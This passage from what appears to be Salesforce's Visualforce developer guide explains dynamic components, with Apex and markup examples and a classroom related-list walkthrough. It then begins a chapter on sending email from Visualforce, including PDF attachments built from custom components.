if the deadline for a submitting form has passed, you could use the following markup and controller code:
<apex:page standardController="Contact" extensions="DynamicComponentExample">
<apex:dynamicComponent componentValue="{!headerWithDueDateCheck}"/>
<apex:form>
<apex:inputField value="{!Contact.LastName}"/>
<apex:commandButton value="Save" action="{!save}"/>
</apex:form>
</apex:page>
public class DynamicComponentExample {
public DynamicComponentExample(ApexPages.StandardController con) { }
public Component.Apex.SectionHeader getHeaderWithDueDateCheck() {
date dueDate = date.newInstance(2011, 7, 4);
boolean overdue = date.today().daysBetween(dueDate) < 0;
Component.Apex.SectionHeader sectionHeader = new Component.Apex.SectionHeader();
if (overdue) {
sectionHeader.title = 'This Form Was Due On ' + dueDate.format() + '!';
return sectionHeader;
}else {
187
Creating and Displaying Dynamic ComponentsDynamic Visualforce Components

sectionHeader.title = 'Form Submission';
return sectionHeader;
}
}
}
You can have multiple <apex:dynamicComponent> components on a single page.
Each dynamic component has access to a common set of methods and properties. You can review this list in the Apex Developer's Guide
in the chapter titled “Component Class”.
Dynamic Custom Components
Using custom components dynamically works exactly the same as the standard Visualforce components. Just change the namespace
to that of the custom component. Your custom components are in the c namespace, so you can create one dynamically like this:
Component.c.MyCustomComponent myDy = new Component.c.MyCustomComponent();
As a convenience for your own components, you can omit the namespace, like so:
Component.MyCustomComponent myDy = new Component.MyCustomComponent();
If you are using components provided by a third party in a package, use the namespace of the package provider:
Component.TheirName.UsefulComponent usefulC = new Component.TheirName.UsefulComponent();
Passing Attributes through the Constructor
Instead of setting component attributes via their properties, you can simply pass in a list of one or more attributes through the constructor:
Component.Apex.DataList dynDataList =
new Component.Apex.DataList(id='myDataList', rendered=true);
If an attribute isn’t defined in the constructor, the component's default values are used for that attribute.
There are two components that must have an attribute defined in the constructor, rather than through a property:
•Component.Apex.Detail must have showChatter=true passed to its constructor if you want to display the Chatter
information and controls for a record. Otherwise, this attribute is always false.
•Component.Apex.SelectList must have multiSelect=true passed to its constructor if you want the user to be
able to select more than one option at a time. Otherwise, this value is always false.
These values are Booleans, not Strings; you don’t need to enclose them in single quote marks.
Warning: You can’t pass attributes through the class constructor if the attribute name matches an Apex keyword. For example,
Component.Apex.RelatedList can’t pass list through the constructor, because List is a reserved keyword. Similarly,
Component.Apex.OutputLabel can’t define the for attribute in the constructor, because it’s also a keyword.
Defining Expressions and Arbitrary HTML
You can add expression language statements with the expressions property. Append expressions before a property name
to pass in an expression statement. As in static markup, expressions must be wrapped with the {! } syntax. Here’s an example:
Component.Apex.Detail detail = new Component.Apex.Detail();
detail.expressions.subject = '{!Account.ownerId}';
188
Creating and Displaying Dynamic ComponentsDynamic Visualforce Components

detail.relatedList = false;
detail.title = false;
Valid expressions include those that refer to fields on standard and custom objects. Global variables and functions are also available, as
demonstrated in this example:
Component.Apex.OutputText head1 = new Component.Apex.OutputText();
head1.expressions.value =
'{!IF(CONTAINS($User.FirstName, "John"), "Hello John", "Hey, you!")}';
Passing in values through expressions is valid only for attributes that support them. Using {! } outside of the expressions
property will be interpreted literally, not as an expression.
If you want to include plain HTML, you can do so by setting the escape property on Component.Apex.OutputText to
false:
Component.Apex.OutputText head1 = new Component.Apex.OutputText();
head1.escape = false;
head1.value = '<h1>This header contains HTML</h1>';
Defining Facets
Similar to the way expressions are defined, facets act as a special property available to dynamic components. Here’s an example:
Component.Apex.DataTable myTable = new Component.Apex.DataTable(var='item');
myDT.expressions.value = '{!items}';
ApexPages.Component.OutputText header =
new Component.Apex.OutputText(value='This is My Header');
myDT.facets.header = header;
For more information on facets, see Best Practices for Using Component Facets on page 390.
Defining Child Nodes
You can add child nodes to a dynamic Visualforce component using the childComponents property. The childComponents
property acts as a reference to a List of Component.Apex objects.
Here’s an example of how you can use childComponents to construct a <apex:form> with child input nodes:
public Component.Apex.PageBlock getDynamicForm() {
Component.Apex.PageBlock dynPageBlock = new Component.Apex.PageBlock();
// Create an input field for Account Name
Component.Apex.InputField theNameField = new Component.Apex.InputField();
theNameField.expressions.value = '{!Account.Name}';
theNameField.id = 'theName';
Component.Apex.OutputLabel theNameLabel = new Component.Apex.OutputLabel();
theNameLabel.value = 'Rename Account?';
theNameLabel.for ='theName';
// Create an input field for Account Number
Component.Apex.InputField theAccountNumberField = new Component.Apex.InputField();
theAccountNumberField.expressions.value = '{!Account.AccountNumber}';
theAccountNumberField.id = 'theAccountNumber';
Component.Apex.OutputLabel theAccountNumberLabel = new Component.Apex.OutputLabel();
189
Creating and Displaying Dynamic ComponentsDynamic Visualforce Components

theAccountNumberLabel.value = 'Change Account #?';
theAccountNumberLabel.for ='theAccountNumber';
// Create a button to submit the form
Component.Apex.CommandButton saveButton = new Component.Apex.CommandButton();
saveButton.value = 'Save';
saveButton.expressions.action = '{!Save}';
// Assemble the form components
dynPageBlock.childComponents.add(theNameLabel);
dynPageBlock.childComponents.add(theNameField);
dynPageBlock.childComponents.add(theAccountNumberLabel);
dynPageBlock.childComponents.add(theAccountNumberField);
dynPageBlock.childComponents.add(saveButton);
return dynPageBlock;
}
If your markup is defined as:
<apex:form>
<apex:dynamicComponent componentValue="{!dynamicForm}"/>
</apex:form>
Then your markup is equivalent to the following static markup:
<apex:form>
<apex:pageBlock>
<apex:outputLabel for="theName"/>
<apex:inputField value="{!Account.Name}" id="theName"/>
<apex:outputLabel for="theAccountNumber"/>
<apex:inputField value="{!Account.AccountNumber}" id="theAccountNumber"/>
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlock>
</apex:form>
Notice that the order of elements in the equivalent static markup is the order in which the dynamic components were added to
childComponents, not the order in which they were declared in the Apex code of the getDynamicForm method.
Deferred Creation of Dynamic Components
The Apex method that defines a dynamic component is by default executed at page load time, before any action method that’s defined
for the page is run. Set the invokeAfterAction attribute of a dynamic component to true to wait for page actions to be
completed before the method that creates the dynamic component runs. This enables you to design dynamic components that change
depending on the result of, for example, a page initialization action or a callout.
Here’s a page that has a single dynamic component, which is created after the page’s action method, pageActionUpdateMessage,
is completed.
<apex:page controller="DeferredDynamicComponentController"
action="{!pageActionUpdateMessage}" showHeader="false">
<apex:dynamicComponent componentValue="{!dynamicComp}" invokeAfterAction="true"/>
190
Deferred Creation of Dynamic ComponentsDynamic Visualforce Components

</apex:page>
Here’s the associated controller that provides the dynamic component definition, and illustrates the effect of the invokeAfterAction
attribute.
public class DeferredDynamicComponentController {
private String msgText { get; set; }
public DeferredDynamicComponentController() {
this.msgText = 'The controller is constructed.';
}
public Component.Apex.OutputPanel getDynamicComp() {
// This is the component to return
Component.Apex.OutputPanel dynOutPanel= new Component.Apex.OutputPanel();
dynOutPanel.layout = 'block';
// Child component to hold the message text
Component.Apex.OutputText msgOutput = new Component.Apex.OutputText();
msgOutput.value = this.msgText;
dynOutPanel.childComponents.add(msgOutput);
return dynOutPanel;
}
public Object pageActionUpdateMessage() {
this.msgText= 'The page action method has been run.';
return null;
}
}
With the default behavior for dynamic components, the msgText value that’s set in the constructor is displayed by the dynamic
component. Setting invokeAfterAction="true" on the dynamic component changes that behavior. The page waits for the
pageActionUpdateMethod to be completed and then creates the dynamic component, and so the component displays the
value for msgText that’s set in the pageActionUpdateMessage action method instead.
Note: The invokeAfterAction attribute is available for dynamic components in pages set to API version 31.0 or later.
Deferred Creation of Dynamic Components and Other Actions
invokeAfterAction="true" affects dynamic components immediately at page load time, because that’s when page actions
run. Setting invokeAfterAction="true" reverses the order of component creation and any action method on the page. That
is, the order of execution is changed for action methods on all of the following components.
•<apex:actionFunction>
•<apex:actionPoller>
•<apex:actionSupport>
•<apex:commandButton>
•<apex:commandLink>
191
Deferred Creation of Dynamic ComponentsDynamic Visualforce Components
•<apex:page>
•<apex:togglePanel>
When invokeAfterAction="false" is set on a dynamic component, the order of execution is as follows. This is the default
behavior for dynamic components.
1. Invoke the dynamic component’s creation method, which constructs the component.
2. Invoke the action method.
3. Rerender the page.
When invokeAfterAction="true" is set on a dynamic component, the order of execution is as follows.
1. Invoke the action method.
2. Invoke the dynamic component’s creation method, which constructs the component.
3. Rerender the page.
Note: In the second case, if the action method returns a PageReference, Visualforce will redirect the request to the new page,
and the dynamic component’s creation method won’t be run. To avoid a possible order-of-execution bug, it’s a best practice that
methods that create dynamic components don’t have side effects.
Example Using a Related List
Dynamic Visualforce components are best used when you don’t know the type of object you want to reference, as opposed to dynamic
Visualforce bindings, which are best used when you don’t know the fields you want to access.
The following scenario for using dynamic Visualforce constructs a simple, reusable page with a known set of fields you want to access.
The page and its custom object are placed into an unmanaged package and distributed throughout the same organization.
First, create a custom object called Classroom. Create two objects—one named Science 101 and another named Math 201,
as this figure shows:
Next, create two more custom objects called Student and Teacher. After you finish creating each object:
1. Click New under Custom Fields & Relationships.
2. Select Master-Detail Relationship, then click Next.
3. Select Classroom from the drop-down list, then click Next.
4. Continue to click Next, leaving all the default values intact.
Create the following objects and matching relationships:
•A new Student named Johnny Walker, and a new Teacher named Mister Pibb, both assigned to Science 101.
•Another new Student named Boont Amber, and a new Teacher named Doctor Pepper, both assigned to Math 201.
192
Example Using a Related ListDynamic Visualforce Components

Now, create a new Apex page called DynamicClassroomList and paste the following code:
public class DynamicClassroomList {
private ApexPages.StandardSetController controller;
private PageReference savePage;
private Set<String> unSelectedNames;
private Set<String> selectedNames;
public List<String> selected { get; set; }
public List<String> unselected { get; set; }
public String objId { get; set; }
public List<String> displayObjs {
get; private set;
}
boolean idIsSet = false;
public DynamicClassroomList() {
init();
}
public DynamicClassroomList(ApexPages.StandardSetController con) {
this.controller = con;
init();
}
private void init() {
savePage = null;
unSelectedNames = new Set<String>();
selectedNames = new Set<String>();
if (idIsSet) {
ApexPages.CurrentPage().getParameters().put('id', objId);
idIsSet = false;
}
}
public PageReference show() {
savePage = Page.dynVFClassroom;
savePage.getParameters().put('id', objId);
return savePage;
}
public List<SelectOption> displayObjsList {
get {
List<SelectOption> options = new List<SelectOption>();
List<Classroom__c> classrooms = [SELECT id, name FROM Classroom__c];
for (Classroom__c c: classrooms) {
options.add(new SelectOption(c.id, c.name));
}
return options;
}
193
Example Using a Related ListDynamic Visualforce Components

}
public PageReference customize() {
savePage = ApexPages.CurrentPage();
savePage.getParameters().put('id', objId);
return Page.dynamicclassroomlist;
}
// The methods below are for constructing the select list
public List<SelectOption> selectedOptions {
get {
List<String> sorted = new List<String>(selectedNames);
sorted.sort();
List<SelectOption> options = new List<SelectOption>();
for (String s: sorted) {
options.add(new SelectOption(s, s));
}
return options;
}
}
public List<SelectOption> unSelectedOptions {
get {
Schema.DescribeSObjectResult R = Classroom__c.SObjectType.getDescribe();
List<Schema.ChildRelationship> C = R.getChildRelationships();
List<SelectOption> options = new List<SelectOption>();
for (Schema.ChildRelationship cr: C) {
String relName = cr.getRelationshipName();
// We're only interested in custom relationships
if (relName != null && relName.contains('__r')) {
options.add(new SelectOption(relName, relName));
}
}
return options;
}
}
public void doSelect() {
for (String s: selected) {
selectedNames.add(s);
unselectedNames.remove(s);
}
}
public void doUnSelect() {
for (String s: unselected) {
unSelectedNames.add(s);
selectedNames.remove(s);
}
}
194
Example Using a Related ListDynamic Visualforce Components

public Component.Apex.OutputPanel getClassroomRelatedLists() {
Component.Apex.OutputPanel dynOutPanel= new Component.Apex.OutputPanel();
for(String id: selectedNames) {
Component.Apex.RelatedList dynRelList = new Component.Apex.RelatedList();
dynRelList.list = id;
dynOutPanel.childComponents.add(dynRelList);
}
return dynOutPanel;
}
}
After trying to save, you may be prompted about a missing Visualforce page. Click the link to create the page: the next blocks of code
will populate it.
Create a Visualforce page called dynVFClassroom and paste the following code:
<apex:page standardController="Classroom__c" recordSetVar="classlist"
extensions="DynamicClassroomList">
<apex:dynamicComponent componentValue="{!ClassroomRelatedLists}"/>
<apex:form>
<apex:pageBlock title="Classrooms Available" mode="edit">
<apex:pageMessages/>
<apex:selectRadio value="{!objId}">
<apex:selectOptions value="{!displayObjsList}"/>
</apex:selectRadio>
</apex:pageBlock>
<apex:commandButton value="Select Related Items" action="{!Customize}"/>
</apex:form>
</apex:page>
Finally, create a page called DynamicClassroomList. If you’ve been following this tutorial from the beginning, you should have
already created this page when constructing your controller extension. Paste in the following code:
<apex:page standardController="Classroom__c" recordsetvar="listPageMarker"
extensions="DynamicClassroomList">
<apex:messages/><br/>
<apex:form>
<apex:pageBlock title="Select Relationships to Display" id="selectionBlock">
<apex:panelGrid columns="3">
<apex:selectList id="unselected_list" required="false"
value="{!selected}" multiselect="true" size="20"
style="width:250px">
<apex:selectOptions value="{!unSelectedOptions}"/>
</apex:selectList>
<apex:panelGroup>
<apex:commandButton value=">>" action="{!DoSelect}"
reRender="selectionBlock"/>
<br/>
195
Example Using a Related ListDynamic Visualforce Components

<apex:commandButton value="<<" action="{!DoUnselect}"
reRender="selectionBlock"/>
</apex:panelGroup>
<apex:selectList id="selected_list" required="false"
value="{!unselected}" multiselect="true" size="20"
style="width:250px">
<apex:selectOptions value="{!selectedOptions}"/>
</apex:selectList>
</apex:panelGrid>
</apex:pageBlock>
<br/>
<apex:commandButton value="Show Related Lists" action="{!show}"/>
</apex:form>
</apex:page>
This is the page that presents the user with the option of selecting which object relationships to display. Notice that the “selected” and
“unselected” lists are populated through dynamic means.
After assembling the controller extension and these pages, navigate to /apex/dynVFClassroom in your organization. You’ll see
a sequence similar to the following:
196
Example Using a Related ListDynamic Visualforce Components

197
Example Using a Related ListDynamic Visualforce Components

CHAPTER 14 Integrating Email with Visualforce
Visualforce can be used to send email to any of your contacts, leads, or other recipients. It is also possible to create reusable email
templates that take advantage of Visualforce's ability to iterate over your Salesforce records. The following topics explain how:
•Sending an Email with Visualforce
•Visualforce Email Templates
Sending an Email with Visualforce
It is possible to send email using Visualforce by creating a custom controller to deliver the message. The Apex
Messaging.SingleEmailMessage class handles the outbound email functionality available to Salesforce.
The following topics demonstrate a number of features available when sending email through Visualforce:
•Creating a Custom Controller with the Messaging Class
•Creating an Email Attachment
Creating a Custom Controller with the Messaging Class
At minimum, a custom controller that uses the Apex Messaging namespace needs a subject, a body, and a recipient for the email.
You will need a page that acts as a form to fill out the subject and body and deliver the email.
Create a new page called sendEmailPage and use the following code:
<apex:page controller="sendEmail">
<apex:messages />
<apex:pageBlock title="Send an Email to Your
{!account.name} Representatives">
<p>Fill out the fields below to test how you might send an email to a user.</p>
<br />
<apex:dataTable value="{!account.Contacts}" var="contact" border="1">
<apex:column >
<apex:facet name="header">Name</apex:facet>
{!contact.Name}
</apex:column>
<apex:column >
<apex:facet name="header">Email</apex:facet>
{!contact.Email}
</apex:column>
</apex:dataTable>
<apex:form >
<br /><br />
<apex:outputLabel value="Subject" for="Subject"/>:<br />
198

<apex:inputText value="{!subject}" id="Subject" maxlength="80"/>
<br /><br />
<apex:outputLabel value="Body" for="Body"/>:<br />
<apex:inputTextarea value="{!body}" id="Body" rows="10" cols="80"/>
<br /><br /><br />
<apex:commandButton value="Send Email" action="{!send}" />
</apex:form>
</apex:pageBlock>
</apex:page>
Notice in the page markup that the account ID is retrieved from the URL of the page. For this example to render properly, you must
associate the Visualforce page with a valid account record in the URL. For example, if 001D000000IRt53 is the account ID, the
resulting URL should be:
https://Salesforce_instance/apex/sendEmailPage?id=001D000000IRt53
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
The following code creates a controller named sendEmail that implements the Messaging.SingleEmailMessage class,
and uses the contacts related to an account as recipients:
public class sendEmail {
public String subject { get; set; }
public String body { get; set; }
private final Account account;
// Create a constructor that populates the Account object
public sendEmail() {
account = [select Name, (SELECT Contact.Name, Contact.Email FROM Account.Contacts)
from Account where id = :ApexPages.currentPage().getParameters().get('id')];
}
public Account getAccount() {
return account;
}
public PageReference send() {
// Define the email
Messaging.SingleEmailMessage email = new Messaging.SingleEmailMessage();
String addresses;
if (account.Contacts[0].Email != null)
{
addresses = account.Contacts[0].Email;
// Loop through the whole list of contacts and their emails
for (Integer i = 1; i < account.Contacts.size(); i++)
{
if (account.Contacts[i].Email != null)
{
addresses += ':' + account.Contacts[i].Email;
}
}
}
199
Creating a Custom Controller with the Messaging ClassIntegrating Email with Visualforce

String[] toAddresses = addresses.split(':', 0);
// Sets the paramaters of the email
email.setSubject( subject );
email.setToAddresses( toAddresses );
email.setPlainTextBody( body );
// Sends the email
Messaging.SendEmailResult [] r =
Messaging.sendEmail(new Messaging.SingleEmailMessage[] {email});
return null;
}
}
Notice in the controller that:
•The subject and body of the email are set through a separate Visualforce page and passed into the controller.
•The method that sends the email is called send(). This name must match the name of the action for the Visualforce button that
sends the email.
•The recipients of the email, that is, the email addresses stored in toAddresses[], come from the addresses of the contacts
available in an associated account. When compiling a list of recipients from contacts, leads, or other records, it is a good practice to
loop through all the records to verify that an email address is defined for each. The account ID is retrieved from the URL of the page.
200
Creating a Custom Controller with the Messaging ClassIntegrating Email with Visualforce

Example of the Form on sendEmailPage
SEE ALSO:
Apex Developer Guide: Outbound Email
Creating an Email Attachment
If you want to add an attachment to your email, you will need to add only a few lines of code to your custom controller. Email attachments
are Blob file types. To create an attachment, you need to use the Apex Messaging.EmailFileAttachment class. You must
define both the file name and the content of an EmailFileAttachment object.
Adding a PDF Attachment
The following example demonstrates how to transform a PageReference to a Visualforce page rendered as a PDF into an email
attachment. First, create a page called attachmentPDF:
<apex:page standardController="Account" renderAs="PDF">
<h1>Account Details</h1>
201
Creating an Email AttachmentIntegrating Email with Visualforce

<apex:panelGrid columns="2">
<apex:outputLabel for="Name" value="Name"/>
<apex:outputText id="Name" value="{!account.Name}"/>
<apex:outputLabel for="Owner" value="Account Owner"/>
<apex:outputText id="Owner" value="{!account.Owner.Name}"/>
<apex:outputLabel for="AnnualRevenue" value="Annual Revenue"/>
<apex:outputText id="AnnualRevenue" value="{0,number,currency}">
<apex:param value="{!account.AnnualRevenue}"/>
</apex:outputText>
<apex:outputLabel for="NumberOfEmployees" value="Employees"/>
<apex:outputText id="NumberOfEmployees" value="{!account.NumberOfEmployees}"/>
</apex:panelGrid>
</apex:page>
Note: See Best Practices for Rendering PDF Files on page 392 for details of which components are recommended for use in PDF
attachments.
Next, create the EmailFileAttachment object in the send() method of your custom controller. The following examples must
be placed before calling Messaging.sendEmail:
// Reference the attachment page, pass in the account ID
PageReference pdf = Page.attachmentPDF;
pdf.getParameters().put('id',(String)account.id);
pdf.setRedirect(true);
// Take the PDF content
Blob b = pdf.getContent();
// Create the email attachment
Messaging.EmailFileAttachment efa = new Messaging.EmailFileAttachment();
efa.setFileName('attachment.pdf');
efa.setBody(b);
If your SingleEmailMessage object is named email, then you associate the attachment like this:
email.setFileAttachments(new Messaging.EmailFileAttachment[] {efa});
Defining a Custom Component as an Attachment
By creating a custom component and using it on the Visualforce email form and to render the PDF for the email, users can see a preview
of the content they are trying to send.
The following markup defines a custom component named attachment that represents the attachment for the email:
<apex:component access="global">
<h1>Account Details</h1>
<apex:panelGrid columns="2">
202
Creating an Email AttachmentIntegrating Email with Visualforce

<apex:outputLabel for="Name" value="Name"/>
<apex:outputText id="Name" value="{!account.Name}"/>
<apex:outputLabel for="Owner" value="Account Owner"/>
<apex:outputText id="Owner" value="{!account.Owner.Name}"/>
<apex:outputLabel for="AnnualRevenue" value="Annual Revenue"/>
<apex:outputText id="AnnualRevenue" value="{0,number,currency}">
<apex:param value="{!account.AnnualRevenue}"/>
</apex:outputText>
<apex:outputLabel for="NumberOfEmployees" value="Employees"/>
<apex:outputText id="NumberOfEmployees" value="{!account.NumberOfEmployees}"/>
</apex:panelGrid>
</apex:component>
Replace your attachmentPDF page like this:
<apex:page standardController="account" renderAs="PDF">
<c:attachment/>
</apex:page>
Then add the custom component to render at the bottom of your previous sendEmailPage:
<apex:pageBlock title="Preview the Attachment for {!account.name}">
<c:attachment/>
</apex:pageBlock>
If you want to make changes to both the attachment and the preview, the attachment custom component needs to be modified
in only one location.
Example: Sending an Email with an Attachment
The following example shows the previous sendEmail example with a custom component that adds a Visualforce page as an
attachment. First, the controller:
public class sendEmail {
public String subject { get; set; }
public String body { get; set; }
private final Account account;
// Create a constructor that populates the Account object
public sendEmail() {
account = [SELECT Name,
(SELECT Contact.Name, Contact.Email FROM Account.Contacts)
FROM Account
WHERE Id = :ApexPages.currentPage().getParameters().get('id')];
}
public Account getAccount() {
return account;
}
203
Creating an Email AttachmentIntegrating Email with Visualforce

public PageReference send() {
// Define the email
Messaging.SingleEmailMessage email = new Messaging.SingleEmailMessage();
// Reference the attachment page and pass in the account ID
PageReference pdf = Page.attachmentPDF;
pdf.getParameters().put('id',(String)account.id);
pdf.setRedirect(true);
// Take the PDF content
Blob b = pdf.getContent();
// Create the email attachment
Messaging.EmailFileAttachment efa = new Messaging.EmailFileAttachment();
efa.setFileName('attachment.pdf');
efa.setBody(b);
String addresses;
if (account.Contacts[0].Email != null) {
addresses = account.Contacts[0].Email;
// Loop through the whole list of contacts and their emails
for (Integer i = 1; i < account.Contacts.size(); i++) {
if (account.Contacts[i].Email != null) {
addresses += ':' + account.Contacts[i].Email;
}
}
}
String[] toAddresses = addresses.split(':', 0);
// Sets the paramaters of the email
email.setSubject( subject );
email.setToAddresses( toAddresses );
email.setPlainTextBody( body );
email.setFileAttachments(new Messaging.EmailFileAttachment[] {efa});
// Sends the email
Messaging.SendEmailResult [] r =
Messaging.sendEmail(new Messaging.SingleEmailMessage[] {email});
return null;
}
}
Next, the Visualforce page that sends the email:
<apex:page controller="sendEmail">
<apex:messages/>
<apex:pageBlock title="Send an Email to Your {!account.name} Representatives">
<p>Fill out the fields below to test how you might send an email to a user.</p>
<apex:dataTable value="{!account.Contacts}" var="contact" border="1">
<apex:column>
204
Creating an Email AttachmentIntegrating Email with Visualforce

<apex:facet name="header">Name</apex:facet>
{!contact.Name}
</apex:column>
<apex:column>
<apex:facet name="header">Email</apex:facet>
{!contact.Email}
</apex:column>
</apex:dataTable>
<apex:form><br/><br/>
<apex:outputLabel value="Subject" for="Subject"/>: <br/>
<apex:inputText value="{!subject}" id="Subject" maxlength="80"/>
<br/><br/>
<apex:outputLabel value="Body" for="Body"/>: <br/>
<apex:inputTextarea value="{!body}" id="Body" rows="10" cols="80"/>
<br/><br/>
<apex:commandButton value="Send Email" action="{!send}"/>
</apex:form>
</apex:pageBlock>
<apex:pageBlock title="Preview the Attachment for {!account.name}">
